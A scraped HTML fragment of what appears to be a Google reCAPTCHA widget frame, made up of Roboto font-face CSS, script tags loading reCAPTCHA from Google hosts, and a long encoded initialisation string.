  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O-_H40Q0N8XkJr9HiXDMbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O-_H40Q0N8XkJr9HiXDMbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O-_H40Q0N8XkJr9HiXDMbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HC53wpo9TsKFbMK7HwDDj2nDvMKULsO9UMOvWsKwXGFCw484wpsvw4RxYsOBw4jCp13DlsO2w53Cj8Kyw7jCv8Kcw6XCksOuw6/[base64]/JU3CisOIPXjDuMO+w7HDscOrHTIKwpPDlQDDlsKYw65pw6EOFsKfAMKAcMK6DynDgk3CgsOOJE5Zw5NpwqtSwpvDulszWlc/LMOPw7FNXRXCncKQfcKCB8Kfw517w7PDvBbClFnChRvDjsKVLcKgLWprIjJadcKSFsOgEcOxKXQRw7XCqG/DqcOnTMKVwpnChsOXwqpsaMKiwp3CsxXCgMKRwq3CljFrwpt+w5zCvsKxw5TChH3Dmz0MwqvCrcK9w4wcwpXDgDMOwrDCslhZNsONIsO3w4dUw512w57CkcOuAAl/w7JPw73CqXDDgFvDmHXDg2wKw61iYsKmT3/DjCc2ZXI1V8KUwpLCvSp1w4/Dq8Olw4zDhGhJJVUQw7LDskjDuUs/[base64]/[base64]/Ctn8RXsKCRTMmw6TCoRxGdcOCwqbChU3Dozwcwot0wr0zAU/CtkDDrXXDvgfDqFzDkTHCoMOgwpIdw6ROw4bCglNEwr1XwobCpGHCq8K9w7rDhsOhXcOywr1tMA9uwrrCrMOnwoYcw7rCicK8IALDoQjDgGbCv8O9QsOrw7BHw45HwrBXw4stw5QVw7fDksKEX8O8wr/DpsK8ZcKaR8K/AcOFAcOTw5fDlm1Ow5YGwqsWwrfDpELDjWjCtyjCm0zDtg7CuAQwZx0Bwr/Cmz3DtcKBKgA6AA3Dk8KWQHLDiWXDsR7Cl8K+w6bDkcOIDUvDhDUUw7MCw4RkwoRbwoh1bsK0CmJYJG/Co8Kkw6NPwocaP8O/[base64]/CkcKoeWfCoV3CtcOPw6MrF2PDhWtsw7kQw7cbb0DCqMOOw5hgMFzCkMKnaA7DvEMwwpzCnDvCj2jDiwwqwobDghbDvjV6CWpAwoTCkS3CusK/eStKM8OLD3bCt8Ovw6fDhj3Cg8Kkf2JRw4pqwqFPdQbDvyjCl8Opw4Q4wqzCrCrDkCBTw6HDgiFhC2cywqo+wozDssOFw4Uzw4VkS8OTaF04JRB4R3DDscKBw4YRw4gZw7/DlsOnG8KAbsKLXmTCpEzDs8OleSAaEmF1w6laAnjDl8K1W8O1wofDv0nCtcKnw4jDgcKRwrjDqSDDg8KIcFfCg8Khw73DqMO6w5rDgsOvHivCjG/DrMOkw4vCicOxY8Kqw4TDk2I2OxE2W8OqfWtfFcO8J8OtURtYwp3CscO3ScKOUV8bwp3DmBIIwqg0P8KfworCjXIpw44EAMKDw6rCj8O6w77CtMKXNMKiWzBaLwLDnMONw4g/wr1PYnEDw6rDjn7DtMKNw73ChcOCwp3CrcOJwr0PX8KseA/Cm1vDssOhwqpYHcK/A0TCgjnDpMO6w6LDrMKvdhXCrcK3NQ3CrlQJcsOzwoHDiMKnw68kPGJ+bGDCiMKMw4opdMOFNWvCtMKrVkrCh8Onw59NbMK/McKHUcKqIsKZwoJRwq7CkSQ9wolqw5nDuxB9wozCvkAdwozDkVVrIMOqwpxfw5TDkVDCsWEfwpbCmMOJw4jCt8K6w5hLHV5YUm/CvT5ve8KDYWLDusKVSTlWTsOhwp8zJAsZfcOdw67DvzzDvMODdcOxXcO3BMKRwoJbdiEZdSoZZShRwovDlUIjCit6w7JOw70/w7jDuRZxa2tvB2vCvcKBw6plfxM2CcOhwojDiz3DscOTKmLDiSxwKxVpwqzCmDI+wqoDR0LDu8KkwrvCtU3DnRvDvnIhw7zDocOEw6oZw7E5UGTCgcO4wq7DlcOcGsONDMOTw518w7wFLh/DqsKWwrvCsAIsfk7CiMOucMKAw5pVw7zCrGRMT8O2OMKyP33CqmJfCX3DpA7DhMO9wrdAYsKZasO+w7JgAcKROMOsw6DCt1vCucOJw6hvTMOUShEeeMOqw4/ClcOKw7jCvQR6w4prwq/CgU5EGBFkw4fCsAnDtHFOThQEEBddw7TDvTl6KSZWdsOiw4AAw6fCrcO6ScO/w7toNMKwDMKkYVtsw4XDoxbDksKDwrrCn1HDjlfDqHQ3bCAhRzg0f8KcwpNEwrp8JRkfw5rCrmJHwqjCqT9vwoIEfxXCi3ZWw4zChcKOwqxaGXrDiX7Dk8KNT8O1woPDg2QMH8K2wqLCscOxLGsFwp3ChcO4dsOhwrzDvQ/DiGsaWMO4wrvDjcKyQ8KZwppmw4gTC0XCu8KqPz9PAhDCk3bDu8Klw7fCv8OHw4rCsMOsasK8w6/[base64]/CuUMzwoXDhsKIGDx8w6/Dgx3Cv8O7PcK8w4Y9w6oFw4opS8OkEcKMw6rDtsOWNhNvw5vDjsKjw5AqWcOcw6LCqTvCjsO/[base64]/eMKVXh0WesKEworDnnAww63DvlXDsMKVKMOmNh/Dv8Orw4fCnw3DoSAMw6rCkg0BRXJdwoJ5T8O4BMKhwrXCh3DCvTfChcKxZcOhDCJOExciw77CvsKTw4bCuh5zRRXDhBMpDMOCfxBJZl3DqxLDjGQiwrs4woYBS8K0wrRJw6kfwpRaZ8KaS0EIRRfClVDDsSwZQX0hTTHCuMK/[base64]/[base64]/ClDZGwrlRdMO4cMO8wofCksKZwpDDkAbCosOOUMOjLMOXwrvCg0d+dRtGU8KDLcKkWMKww7rCoMOxw4Bdw7tuw6/DilQ7wrfDk07DrXDDg0jCmkp4w5jDqsKqYsKpwqF0QSEJwqPCqsORK2vCvWAVwo0Ew5p4MsKcJ3EgVMOrJ1jDjl5ZwqkVwpPDisOcX8K5PsOewot5wqTCrsKWbcKOaMK1V8O8ChkUwoDCpMObCx7CvlrDh8KNcnY4XC8xKBjCm8OdPMOKw5lOTsKYw4BDAEXCsj/Dsn/[base64]/dcKuSMKSwqXDrg1lw7N8ZV0MVltkEhXDusOiN0LDg8OcXMOFw4TCmiTDrMK9XTsHJcK7Rx0oEMO1Ng7CjDEMP8Kgw6vCmcKeHnPDhkHDkMOXw53Cg8KEWcKOw7jCoR3CnsKew7h6wrFyFBLDrhkCwpVXwr5sDWR4wpnCkcKLFcKZXFTChxIPwonDkcKcw77DvkIbw6/Dj8KpAcONcioASCfDjSQHJ8KAw77DmnQda2RAcV7CnQ7CqEMEwqY8bAbChmTDjVR3AsOFw67CmWTDusOBRnVaw65KfH5cw7nDlsOgwr95wp0cw5hSwqrDsgk5LUrCkGF+dsKeM8Oiw6LCvS3CrRzCnQgZTcK2wpt/[base64]/CrcKOZ8O+w77CqhE0CMKbwqTCuxgZLsKPw7RZw4xWwrbDtTLDhQU4DcOnw60Kw74Yw4tvUMOhbGvDk8Kpw7JMHcKzQcKkEWnDjcKgFBknw4A/w7TCucKNUA3CksOIHcOKZsKgQcOwesKgcsOjwrXCjC17wr57ZcOYJ8KiwrBHw4kPIcOleMO9YsObNsOdw6k/H3rCrnPDmsOLwpzDgcOJTcKmw4PDq8Khw6JbL8K7aMOLw6o9w75Tw6NWwrRcwr7DrcO7w7nDs0FwacKqOcKJw69nwqDCgsOnw7Y1VDlfw4jDqmxxGSLCoH0CHMKow646wo/Cqz9Zwo3CvyPDusOCwrTDhsKUwo/CnMKuw5dCQsO8MifCkcOCAMKUQsK9wrgZw6LDtVwEw7XDo1tsw73DoVNgXiXCixTCh8Kuw7/DmMKuw7YdTgFswrfCh8KLZMKQw4NPwrfCqMOrw7rDssKoacOzw6DCkF8ww5cBfQ4/w6QqZsOVRBtIw7MvwoDCjWQ9w5/CpsKLBTQ7WgbDkDjClsOSw7XCvMKswr8WIkhKw5DCoAbChsKUcyF+wqXCuMKEw6U5G0UTw67DoXDCnMKMwrl0WsKpaMKHwqPDiVrDuMOFwrkAwpckIsKqw7YQQcK9w4jCrsKmwp3CvxnDgMOYwq8Xwo9wwo4yYcOfw4opwpbCskYlMlDDk8KDw5AiSWYHwp/DjU/CkcO+w713w5vDjXHChxpIEBbDqXXCoz90KhrDmmjCssK5woDDhsKlw4UIYMOKWMOgw6rDvQXClE/DnzPCnQLDoCfDqMKuw7FSw5F0w7ZSPTzCssOuw4DDi8Ogw5vDo2TDucKVwqR9BTtpwoB4wpxHFgjCgsODwqopw6h4KzvDqsKlZ8K2a14/wrFUNmjCqMKDwoPDg8OeRXHChirCp8OtfMKiIMK3wpLCocKSGWdfwr7CucKdI8KtGBPDg3rCvMKVw4AxK3HDqhbCrMOUw6jDgE0HTMOTw4Ikw411wpcBShdXZj4Sw4PCsDMODMKzwoJowqlJwp7CsMKhw73CimtswqIPwpJgX25/w7oBwrgLw7/DrhtVwqbDt8O8w4cjKMO1W8KxwpUqwp/[base64]/wpxtQMKAMEdlw4bCjsKDwqXCoTByUT7CngQiecKMLGnDjFHDiW3Du8K6c8O1wozCmMORB8K8KB/ChsObwqN0w68MOMO8woTDuSPCqMKmdVBqwqEGwr/CtybDqirCk2scwrFgKBPDp8ONwpjDs8K2bcKvwrnCtA7DkSdVQT/[base64]/SFYxHsOPw7o5wrJLdyBAHcKsw7A2R8K7b8KOZ8OtZAjCkMOYw4R3w5zDkcOvw6/DhsO4aCPDmsKRBsOjNcKNIWfDhQfDjMK4woDCqMOLw7M/wpDDosO5wrrCj8ObRVBQO8KNwrFLw43DmFx5XWbDvW5TdsOkw4zDrsKcwo88YMKjKcOvWMKYw6bCgA1vMsOQw63Dl1zDkcOnXiQywonCsQ4zO8OJeVzCn8K8w4s3wqprwp7DmjUTw7XDo8ODw6fDpyxOwpDDjMOTJFlBwpvClMKHXsKywqJ8UWhBw78Cwr/[base64]/Dp8OCwqY7UiIgYFkcwo5jw7wow55Jw6YNLGEWH0vChAsdw55jwotIw6HClsOZw7PDnwHCjcKFPSXDqDjDgcKTwq5qwqNNRRrCpMKdG0ZVQUFuIBXDqWZow4XDocOZYMOadcO+Yx8uw6ILwovCusOLwp1oTcO/[base64]/DnUtoZcOOSSPDmlBGw6HCgsK4ZB/Dp0BFw6fCuj7CsXZ5IH/CiDQLPyMPL8Kow5LDnhHDu8KzQWldwp86wqrCtXRdBsK9AF/Doy9HwrTCu0s9HMOqw5/CvX19NGrDqMK5bDZUdA/CtjlbwqNqwo8/[base64]/CqWnDtGsuFcOlOiZ9PcK4DMKLwoXDhsKyUHcBw7/DhcKPw49Dw7XCt8O5SW7DmsOYdSHDqDpiwr8xGcKle0Yfw7AgwpBZwqvDozvDmDt0w7/CvMKXw7YWAcKbwqrDlsKFwqPDuljCtAQJXQnCvcOfQAlnwr9Ww4xEw7fDvFRuGsK2FXEHSADClsKpwrrDo2N/[base64]/[base64]/w6s8Kw0lw707FnRUwqYIZ8OSBjDDmcKTbzHCmMKyBMOsGzHCtVzDt8OZw7LDkMKkEXAow4h5wp82OF9fZsOlDMKCw7DDhsO2MTbCjsOnwpZewqM3w6UGwr/DrMKePcOPw5zDmH/DmkTCl8KwPcK/PSsew5jDusK/w5TCjBt9w4XCl8K5w7VrKMOsGsOsIMO0eTRcesOtw77CiXUCbsOKW28vRSfCjDTCrMKCPk5Hw6vDiUF8wqZGODbDvThJwpzDoxjCuQwwfEsSw7LCuEdpQMO3wpw3wpTDozs8w6DChlB/R8OPV8OKNcOjAcOeaEbDnyRAw5nCnx/[base64]/DsMKuw4J0P8OyHcKyE8KyDzTDksOSDcOOOcOyA8KTw67DksOndgRswoHCs8OnFkTCisO1BsKqD8OewppGwrlGX8KNw73Dq8OBRMKxB3DCh2HCocKww6kqw5wBw7V9w6XDq1XDtVXDnj/Cim7Cn8OLb8OHwo/[base64]/wrkrU0fChy3DjMKDfcO6VcKnC8Kiw7UAIsKXUGsySifDsWzDqsKNw7BONVnDhB1uVzlUQBAZG8K+wqTCqMOvQ8OpSBcwEV/CicOmTMO0HsKgwpICf8OQwoR7SsOkwplrbyMDa1M6UnxkFsO8PUzCiEDCtw0fw6JZwrrCu8O+C0Adw4NEecKXwo7Cl8Ocw5/CjcOYw7vDucOzGsK3wokswofCjmjDq8KYS8O0V8O+TCLDg1Rpw5FMbsOewoXCvlYZwo8bXsKYIRnDosOmw5xmw7LCsUAgwrnDp01Owp3Dp3gTw5oNw4VKe3TDk8OMfcO3w55/w7DCrsKcw4zDmzbDn8KoNcKxwrXDs8OFBcO8wrfDsDXDqMKSTXvDsmNaWcOQwpjCrcO/Ni5iwqBmwpMvXFQ/X8ODwrnDoMKFw7bCnEzCk8OHw7peJ2bCosKyOcKnwojCqHtMwprDlcKtwo4BNcK0w5kQSsOcMCPCkcK7EADChRPCjwrDg3rCl8Okw4UEwpDDiFJ1NS9ew6nDmRbCjxcnDUMbUsO1dcKpSGTDs8KcHlMPIDnClm3DhcO7w6sPwo/Dn8KVwogdw6Ubw4/CvSDCrcKtY1rCsF/Cl082w7DDlsKCw4NOWMKvw6DDnV8aw5/ClMKIwpMrw7zCs2lFLMOIAwjDicKLfsO7w7o5w6IROHjCpcKiAT/CsU8UwqssY8OfwrrDsw/CpsKBwr94w5bDnxsEwp8Iw5fDnz3DnEDDhcKSw7nCqwPDp8KzwpvChcOGwoE9w43DtBFpe01Iwqp2VMKIWsKVCsOTwoZHWA/Cn13DulDDgMKpJRzDm8KcwoXDtDo+w4vDrMOaPibDh10XYcKebTDDklFLElpADsOMIEMxW0vDkUHCsWPDpsKlw5HDnMOUQ8OgGFvDrsKBZGUSMsKyw5EzMgXDrnZkNsKlwr3CosO9YcOawqLCtmPDksOGw40+wqzDmwHDo8O5wpdCwpgpwq/DnsKuO8Ksw6tlwqXDsGbDtABIw7DDkyvClgLDjMO6BMOTQsOyImBIwptLwoUtwo3DqCgcchAjw6tjFMKMfXg6wqDDpmsoOB/CisOCVcOpwr19w77CpMORVcOewpPDtcKuRFLDgcKyc8K3w7LDtEwUwpg/w5DDr8OvR1oUwp7DhjsXw7vDhE3CjT95SGrDv8Kpw77CqmtUw5jDhcKOIUdAw5/DkwcDwonClQktw4TCn8KyS8Kew69Mw5IxUMO1Og/[base64]/[base64]/ClX/CmsOEw4TDkcKwRcOnwq0rcnAMfDLCrVLCgjVbwpbCvMOfXTs5FMOewrvCk2vCiQNVwpjDnmtkUMKdDFbCjQ3Cm8KdNcO9FDnDnMODcMKdJsKvw7/DqyIxGAHDsUEKwqFxwp/Ct8KLX8KlCMKQMsOzw7HDlsOZwqdJw64Kw7rDiW/CnURNdlY6w4I6w7HCrj5HeFk2agFlwo41bCdiDMOGwr7DnSHCi1sMGcO7w6FXw5cSwoLDt8Olwo5NLEPDgsKOJGfCu3oLwodwwq/Ct8Knc8KSw7d0wqXCikNHAMOhw6jDiXzDgzzDmsKbw7NrwpVsN3sawqDDtcKcw5DCtwBew5nDvMORwosVUF00wrHDiSPCkhsyw6vDuArDoh5/w6jDkgXCsE8Qw6PChx3DmsOuDMOpVsKmwoXDhzXCncKICcO6VGpPwpbDvUDCuMKgw7DDtsKNZ8OrwqnDh3liPcOEw4bDpsKvaMOUw5zCg8O1A8KCwpljw6VfTmsEUcOzJsKow59bwochwpJCX2VpDHjDhk/Dp8KYw5cTw4MQwqjDnlNneHvCp1QLFcOoCwRZAcKMZsKowoHDhsK2w7PDuQh3UcO1wqbCssOle1DDujMcwq7CpMOeJ8KzMH0Pw5LDonwRVzUbw5gkwpoMFsOhD8KYNjTDkcKeXHvDjcObLirDm8OsOjVIBhsnUMKrw4snP3ZYwopTFibCsEprAjhaF10BdR/Dk8OSw7rCjMO7bMOXPEHCgGbDmMKZV8KQw7/[base64]/CuMK/CsOgN8Oqwr/DmMO1ekJtwpQ0w5NAXwxVw5bChz/CnQ1pdMO/[base64]/w7HCgl/DqsOfw6XCn8KJwpwswq7DgsKMUinDpHvCjk87wocPwr7CkAFOw4vCj2PClQAYw5fDlyA5PsOSw4vDjzvDnTxEwroKw77Cj8K5wolqKHtUAcK5EcKnKMOywrZYw7rCi8Orw5wYB18dCMKyNCMhA1NiwrPDri/CmhlJUB4nw7zCuDlEwqHCinZOw6LDuybDtMKLAMKZCkw3wq/[base64]/DhMO/[base64]/DvibDukcxwo0LYsO7Nhtdw4/[base64]/DmlTDlhs0wppJw5LCqcKhQ2HDgsOsF2XDp8OdAMKEVybDlClWw4lXwp7CgCYJKcKNbQIUwqcrUsKuwqvDj13CsErDnSDCpMOww4rDlcKlQMKGeWNawoNUZE84bsODSg/CuMOfBsK3w74iGiXDmGYOaWXDtcK9w4UhUsKWYz91w68Cw4kqwq81w6TDil7Cq8KMOBI+YcKEesOpWsKRZU11woPDnl8Xwos/QALCjsOnwqYcAUtzw594wrjCkMOsC8ObBgkaXmXDmcK1YcO8SsOtY3JBMUzDqcKnacONw5/Dtg3DnmAbU2nDtyA9UG0sw6XDlDzDrT3Dp0bDgMOAwqvDjsKuNsOxP8OawqJsXlZIVMOFw6HCucKUFsOlKlx8G8KLw7taw5fDv2JEwpjDvsOgwqNywoh/w53Ckh7Dg0TCp03CrcK7QMKDVRJ9wojDnHrDggQVSVnCrH7CpcOuwo7DnMOTZ0pIwp/DocKZUk3CssOfw7hWw51mfMK4M8O8PMK0wpd+a8O9w5RUw7rDm2NxMisuLcO/[base64]/[base64]/[base64]/CvMOoORXDrS5BYQfCuirDrcK8wpLCnzDCjMKNw4vCsHXCgh7Dg1hpY8KwDFsSNG/Drg18X34YwrXCk8O2IEd2aRfCssOCw4UHDDEmdCzCmMO9wqfDhsKHw5TCqAjDlsOpw6nDjVB0wqDDu8Ogwr/Ds8KieEXDqsKiwplHw6c1wrrDmsObw5Eow69+CVp1CMONRyTDijvDm8OaW8O9bMK/w6XDmsOlccOKw5FHW8O3FkDCjCI7w5A8a8OnW8KsWEgYw74UE8KGKkTDi8KjBhLDhcKBD8OkcHbCnn1YACvCvRLCoT5kH8O0O01iw4TDnSnCs8OgwrIow6x/wpPDrsKKw4NQQG7DpsOrwojDsHXDh8K1X8KSw6/DmEXClF/[base64]/w7HCqlQvwrVAwqXDng/[base64]/DmDJbw40HUMOKD8OLw73CncOOf8KoSsOVwq/Ct8KnDcOKG8OKQcOGwprCgsKYw7kLw5DDojEDwr15woAmwrktwrLDrgXDvUHDjMOXwr/CqGEJwqbDrcOwPTJFwqDDkV/Co3XDtWTDtFRuwowlw7UHwq91EiM0Pnx4AMO7K8Ofwp1Tw6/[base64]/[base64]/[base64]/[base64]/CpEZefMKXVcKyJRPChsORw7TCvRDDt8OZUFPDhcK7woA5w5s4WhZ2fijDqcO7PcOmUmp7HMOTw5RVw5TDknPDhx0fwrfCpcOdLsOIF17DqA5owo92w6jDhsOLcFTCpWdbOcODwqLDlsOQQMK0w4PCoFfDsTwRX8KGRzJwQMKqbsOnwrIZw45wwr/CtsK8wqfCg3kTw4fDmHg+TsOAwo4rFcK+EUgjXMOqwoDDicOmw7HCoHjCksKaw5jDplLDi17DrDnDu8K6P23DhznCkSnDniZ8wq9UwrBuw7rDsBABwrrCkX1Mw5PDmTrClG/CtDLDu8KGwp0EwrvCscONDk/Cu2jDp0RCNl7Cu8OEwq7Do8KjO8K5w6kpwp7CmTA0woHCsXdBP8Ktw4TCh8KBHcKbwoMowp3DkcOvTcOFwrPCoirCr8O0OF5iUgw3w67CmwfCgMKawqdvw4/CoMO/wqfCpcKUw4slKTAQw4sTwr9fBCIoTcKtMXzCkw8TdsOdwr0Lw4QJwp3DvSjCncK7MnXDmcKWw7pIw6AzDMOYwoXCpl5dC8KPwqBjTmbCpi5Uw4PDpRPDjsKYC8KnJ8KEFcOiw5Imw4fClcOMPsO2wqHDo8OISFFvwphiwo3Dq8OfbMO/wpk6woLDucKCw6YHcUHDj8KBR8O0ScOSamJ1w4NZTSo1wpTDkcKIwqZHYsO7XsO6esO2w6PDgyjDijQiw7LCqcOrw6/DjQ3CuEU7wpI2QG7CiS1USMOTw45rw6TDn8K1TQkDHsKQCsO0wrTDncK9w4fCtMOPKiDDhsOcRcKNw6LDqxLCqMK3MERPwqQRwrLDo8K6w6osA8OvMHzDosKAw6fClXbDg8OKTsOvwqAFKAMcNgBvPR1ZwrjDtsKDblp1w7/Doxg4wrZWEMKhw6bCiMKgw4vCkkhBdDxfKTdZFDdew5rDg30CXMKnw4FVwqrDrhVYdcOYE8OPeMKbwqjCq8OWWGV4cQnDgzgwN8ORWX/[base64]/w7nDmcKJw6bCnlITecODTTQHWC0Fw74vVhx7f8Kow51mNXhscHjDgcOnw5/Ch8K7w6lUJRUGwqzCryDCvjXDgcOPwq4XB8O1OVpOw59SGMK2wpksNsOew4lkwpHDjUvCusO6M8ObXcK3EcKQY8K3WsOkwpQSEQjCnCvDg1s/